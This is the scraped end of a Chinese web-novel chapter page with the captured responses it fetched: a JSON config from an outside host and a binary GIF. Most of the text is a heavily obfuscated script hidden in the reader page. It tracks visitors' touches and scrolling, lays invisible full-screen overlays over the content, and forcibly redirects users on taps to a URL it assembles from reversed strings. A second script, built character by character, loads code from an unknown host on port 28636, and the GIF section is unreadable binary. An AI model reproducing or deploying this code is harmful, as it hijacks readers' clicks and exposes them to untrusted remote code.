aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>
    </div>
</div>
<script>
    getset();
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '71219'
                    ,chapterid : '4021413'
                    ,articlename : '斗罗之贺衣'
                    ,chaptername : '第五章 蝴蝶鲤'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'i'+'r'+'r'+'.'+'o'+'u'+'a'+'r'+'g'+'i'+'l'+'b'+'p'+'g'+'.'+'c'+'o'+'m'+':'+'2'+'8'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=9"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f21cb77b623f438691c32e29deb6de93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://twhyhf.icu/real?1766728904184119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1766728905,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://twhyhf.icu/6191212447669.jpg?3529581861536911017667289041334997301094301621766728904182
body_size: 106202
content:
GIF89a�p �� ckR  ZRJ:1)!!!RJ:1)!JJBRJBZRBJ1!ZZZ )!JB:ZZc))1B1!!���)!!!BBBkcRkcJskR333:::ZR:!!JJJscR!!)�sZRRS�kR{kZcJ1cZBJJ:sslkk[JRB11)J:){sZccRsR:cRJkZSss{J;1cRBksZ|{{cZJkZJ�{c)))kks��kRRBA:1ZB):)kR1ֵ���kBJJZJ:{scť� RZZB)1!�{c:1!cJ)RZR���JRR))!RJ1��k���sZB���R:!�cJ��{kR:{cJ�kR{ZBRB3ZJB�����{ť�!��s�sc�jZsc[ZZJ�skŽ�BBJ��y�{cZcZ��s1!������|���νv{��k:kc]����{ss�{s�sZ��{���ε����:BB��R��s)�{k����cR���B1)!!�kB��{�{kΥ�J1cZTkR){c:ֵ��ŵ����������kJR:)������B:)���޽�\B1RRJ���sZJ   ���{zk��Ž�{޽���s�{csR1�����͔sJ�����kcgZ�����Δ����������̌����}<!���έ�������ޭ�JBB{cZ��֜��������ZB!�楌�������������J1)���֥ε������Žè����6))���wkd�����������������������εֵ����Ŝ�������RJJ���fff�:Rέ�����ZZ:B2�ť�έ֭��ss                  !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2017 (Macintosh)" xmpMM:InstanceID="xmp.iid:EC8B0968A15C11E98A3C82A09251920D" xmpMM:DocumentID="xmp.did:EC8B0969A15C11E98A3C82A09251920D"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:22D89CABA0E911E98A3C82A09251920D" stRef:documentID="xmp.did:22D89CACA0E911E98A3C82A09251920D"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    �p  � [�"���+lq!�s�)3�M����C0� F�D=A<\����`	"Q	 6s���O�>/��`��	��Q��bKs0����\�Rݪ�A��މ+�(��h�]˖�ڷp�6��펳w��GCD�����paf�+F\�B�Ǟ<Ff8�D2Cؼ �CM�x�XN�Fm�wǍ�	���H��Qc��* B�o�Q�.\��%K|� ����߽u�N�Ì�Υk��z��ୋ���<�t艋���q�捻����ڡ?7�\3�� �WOf[5e�A]e�R͂B���n�BT
y��]�$�K-��D}@A@A}�S(���8!#�����Bs���@=�A4@��C�q��$�����;��%�TVi�X^�ז�]F�b�2ܔ��g.��c��2J�!���� !Ā�4�`3�9��`�La���6@1�BO<LT�ɓ��w�՗od��y�Q�Fq��ݨ���ՙ_z����{��G�q��ߧ���_�H��Evŗ^|	�,Vu!��G|��dB�t`�I�t-��F �-���	�袺�2ꮻ�(��9�[�<�	U"��� �d��6I�'zY	@�K���',q�C�嗼V&��F�i��ǭ��S� l7@"}�H�I�� a�z��"L<�L!)���y�JgD3�Wꩩ%�*�P�+{���i|��~��z+|�~�[���fg�i'�d/�dS�
r-S�F�K�l�[��B��S�$�TA�#�4�(ɋ/2� ��#�����E��⿠�.���s0è;\�������+ܔ���|䮻+���a�������^����/s`��T�\��t�.O>�āۓEow�����R�ZtYG�����j6����^�[��]������F@Qa3h��rp�:Ё�A��R���nx#�W,$	|#"
ܹµ�C��ڥ��PE+�ɻ܅��@@Z��Jq`�ynt�ݿ����ҝnbyi^��D�9�b}��h����nwX���~W��������b�,@r&'b=@M�9��@�u�����r>�y�S�3�����tMT��Z��c�̏~Y���bE���'l�ˤ%�cL꧀/%fd�Kv�D���oe�B���Ѐ#z� �K�%"x��j�o$��<nF4��f9{�esk�Ǹ,D �bC��鞄�&*QuO'�ي�PxYԢ}'24o�X���K,�g Ƒ�i��4n\�ɒd3O]���:4BDە�vI#����i�$��?���3F��J�J��K�8yJ��� 0}iLI99d�`��I%rB lH#��F�Cn��#)1�RD���a᩷4!A�
�`X=0@1�@����3���jI3�մ��hDn��u�k�8���ALmL:չN.��V� ��®`r� ek<��`��dT��N�<E����O���E9H��J�Am$�7���gW-)e��6��=l��}f*���	E�P���@k	���@4$y%Ez��QM��ݒ����.E�!L�.t`��F\襂#��Nzw���.SΪ�!
�����6�����u��|h�x��q���0a��N{���P�,�G� �C �F^,��>hU�8$ �}�,�fH��)��`�
r���}2���h!Up��
�8�!]dJ��l(U�&s��˷P���\��S��7M.$H0Wb�!�`��;U��
/;0��F��H��@&�����%߻���!���[߶�&��8l1p����C�&}`J�u�~g�L#��#alR��`��KrL�h}4j�2W��2��$�lt�E��:n���RH�ʴ�m%My)%������Y L*�h�Wζ�Cb"yD�4DQ{!
�#�o�l�
�;�
�QD�6|bK����J���Py	|��jU��ǯ���E3�uu���%]�QX�����}W�V4�43Ț�4"zu�9+�xSٳ�qY�M8�fPˢ�ַ�5>O��r��J�نMK
;��6�זn�\y���v��L�i�4���{��+��������Tj�G!�w���P���l��� ��E�S3��7��ڹ��yAJ1�=��L�<��+�D�?<��h�5N�I��=@���o�ҝ_#�F/�s$*Q�q�Ɍ�ZLH©]9�i��E��73�,�����9�'s�]dF�h�>���l"���bv����{��Զ6���uh�y~� BM�ͅ���;�/�	L�M99�h���&o�{����w��=���#8�Bx��!�n߲��p�y"ygy�ty���
Gi'z�7�wq"3'�z"r�!'aPrn�,��-7��Cho`ts�^��{�S��GC� s�|J�s'F��b�uHBt�Ul�Utp�b��Ng[P�/�}�g@�#� �f\ȵ@�aC��	��9\!.��#��8��"�rpb@"M �A	�*nP	�`�q��8�:�!:d eu7	�x���wD��V8N0
���r�z$x�&�����Pz���^ j��zqtr����58b��l�1#6R���H
�(8Ǆ;���gI�!5��Ct6RW��d&�t�d�!��hu�.5de\ǆm�����
�xs�x-�K��8�w��m�y ����w��H���B���8��g~v
xp��Vx:@%W��p\�;)H���� 9z�(��N'�1��I��+5�hj�7F�u4��d���(F�bOS�U]�kg��D�sN�s�lG�kTslV+���8��٧} �a���e7Q���@X�eZVJ� 
��
�{pK��*T���"6�Z����	� �H�QP] ���	�/�/��g	D�7�C�(�F,Ē��f�X��z����$��z5q�'��(*ɒ-�(g���q3͑�4��s�w��w4�@4u4#�FLC���H���J�H�hlNyc�TRRYd[��>����[���%E �b���e� �Pnj	n��cx%�#��0�K?xs�py�	��'�f�6V��E��w��6"�h ]��VYh-�P�$j�s�Y��������)��yǙt��w���ɚ'j^�Ia�[�٢��հ^�E^�)| �=G<j|�i�L�ШKI����������[�Y�+�L�d�a��mh���p�zPn]j�g��c���n)C	0A8� �� p��(P�q��@*���K�i9. ��p�^��I����� �
z*':����6�������Y�'j�RGF\Q7u0�m4�Pp�+\���=���l�{Y�ʙ��R#��K���iJ�Ǥ2��V�$��ɝk(�v�L�/ص��_�9s�-1$�Hee�BC���	����(P�G+�XO@.��9#x�Ҙ�G�z0���s�����$����+h��ڨI�&���w�
@L�I,e�I 1���� �&O! O��L��Xg̦+��5�ګ�e}�ʍV���Ҥ�:��)����ݙe��R�P��\
n�j�Qe]碭+�8�f^1�0$�I�{Ɉu
ж��J8v�,��#i&��V����p:�ï��
��*'� �/8��jE�q��
˩���\��Rst��^��h@4˱[k�X�#+k��$�J��H60[��ԹU9�4[�P~iX���K�A��[��@���vK{�e�Q	�f��8�pJ2S�mp�ף@��>µ|*���Vi��g��h��l�DQ�zK���:�#ʡ%iz;��J�3S��;��	GK�$W� ]6�6Y��l����;��?�F�u��+�՝i�SCjl��k�;����I'��,��������"0�Z��kn%�Ҕ.�L������Ȉ�5�@��k�V����񷮆ٵ�;�9�\�M��i�V�˽L�y��K��'q�Fq!*�껩�ةK��#��K+w�����|���b���O$�+�PtL������-kR/+�\�+s���W�T������Ȯ�k	��5�y��d�	6gK�wzI�� ��x��!o�![�]K�"0����6�	��H�Ģ��M�|K[�����jq�{�U��0��˾�ɚ��Ń���#�"�'Vƌ{k��l�Dky���m�bp% ��\�w|Ο��+��\�K�ǁ,�kCȅ�@��AKn���k9(1WE��#�	�0��B	�
��E�L���c,c����	����
��
�/Bl��yēG˫�ؠ�����u���,���z⻾���Z�d���_1�bc�f� �bk(��k�͓�m`0�d�Ԡ�u�w}�+��@8@L�'�R��4; ���e�9�����ɖLn���|LhG߀��X��b����|�,��[�~��-�kBX��:l�"<Z#E\�"���ȶ���{��3��P���!Z�4]���[��6��_��7�׀�b��'7�F�Jmk�|�v<�S]��,ʴvͫ�k��L[�}�E�PV@��e]�ΰ�l�L$��i�TpTo��.�t���Uao�hé�O}�+��7*9 #��708�>�B|Z����l�L���K��� �ҧ(���Ҭ8�gq��}[���9]F�M��L��<�]) ��l3���-��҄S�m�-�\�6�o=��RmAY؍�}[%kH�Ku�j#,D^�=�9k��\y!B��\�ZA"#L�e:C�p ^�>��-3���y��3L�UۈpO��æ���;�BO�#�ԷV��_�-�E��h]�;.�t���L�����,��9�5�������8�xbXD���酀P-��tbE�Z��]/>w|�ý�Pm�jx�;�H:�t�-�T�ENվm�ʡ�Ln�p��`Jf��0�lwb��a4�s:�� 틠�f���ꂭ򘠽����o@"�P1�H���D����\����83pƻ�A������'H�1=�N�6�(���ӔnJ7uO�θ˓^bp�?0�����[g�e�䗾��s�\]E��\�p�d ��{��RZ�tX9u@����k��b���bI\�,&�hI��&��"�)C3tC��of�Ɍ(PO�y����z�'�fA�#�K�ڊ��p��ѿ�k�:���z�I<� �� B0�U�	������kq�Gz�,�M�)��%�-�ڎ��\eX0��������X�v��Ei����}�R=��m#��b��&���;��,��ƴ�=���64/�8O�Q}�(=��������O�����5.��^�2�s��+��p��`���|�]���2V%����-��ĂD����(�pl��]�YʰF%�Sx�� Փ ���6��Daz9ؐ�Qr8M�(�"D�	5�Q��c#�IDN!Yr )i�в�K�1e��@�t@���Ov�.�'E�B~�@�#R�tF]
L	2Y�� ӕ뤭]9���@ʒ.c��a{��R�X��*S���P2����W&�U(�a��P�/���� C�HfQ��e̗�m��Y�ڴ#���e�K��0� �W'V�X�ҵ���� �"D����}r�ȍ3����s�ۭO�N����س���]���,�5�F�R�6�~� �ą9���Ͻ�%�:x��!��3������0b� �s�%80�姟<Q)�;���+���F�(��j���.lQD��z�?:ao�9H#lz�>�����0�h#�<�h$&Mb�Yri&*�	��Vɢ'�	j=�&C��A��b`�(����7�1㰳��1ܪ���R4��:�/�{�):�"��1F���"լ3J93�O��*��Tc$4j��PE��6�r�7���8��3 �#o�E�\$�g�������N<���W� �����6@�K�Z���\�ȏ fI 5)8΃�&���.���x�q^xk�����L�9��-f�E'�� 9vd�9�8Q�'ev��"��!$�T��&O�2����r�l�@*-�����[�*��R@Y@@���y�F e�F��+@�Dj����O@7�КHQP�����F�r,jzA�J�����&;��������mS�6��e�cu�VsA��ٓD�z��&Q��>������<̋�4Ip�� �+ps��ۯZl$Є��ܿq�u0�
�E� v1tW^�����@:�YX����g�d���8��Q\a��+`ƕ�3�8c%��8$�Q��6�rJ-l"�d���@�TjQ�5�����g�p޳����_g�,
eh��V�%������B.)D0QV�`��5�-�kV���<����mt����m�0�kXX��Fs8`U��Ʒ����ȁ �@���"���s��<��E%TA3˹�P��:w-Ѕnt8��Lp���V�:�u�v����F�}���0��hd0<�	�(:��S B$�x^*��<�\Oc������D%�#_�Η �	� Sq�OXƈPP1�S�|����/i��+�ňĈIipb�	�?B�����KY��K*
